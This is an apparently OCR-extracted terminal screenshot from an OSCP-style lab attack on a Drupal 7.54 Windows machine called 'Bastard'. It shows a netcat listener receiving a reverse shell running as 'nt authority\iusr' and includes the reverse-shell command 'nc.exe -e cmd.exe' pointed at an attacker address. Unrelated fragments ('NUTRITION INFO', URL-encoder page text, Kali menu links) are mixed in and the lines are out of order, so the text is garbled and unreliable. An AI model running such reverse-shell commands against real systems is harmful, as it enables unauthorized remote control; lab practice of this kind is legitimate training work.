 zerox30@
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bastard/exploit]
$ nc -lnvp 9001
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.9] 54704
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
ATLAN
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
NUTRITION INFO
Encode to URL-encoded format
Simply enter your data then push the encode button
C:\inetpub\drupal-7.54>cd \
cd \
nc.exe -e cmd.exe 10.10.14.42 9001
C:\>cd Users
cd Users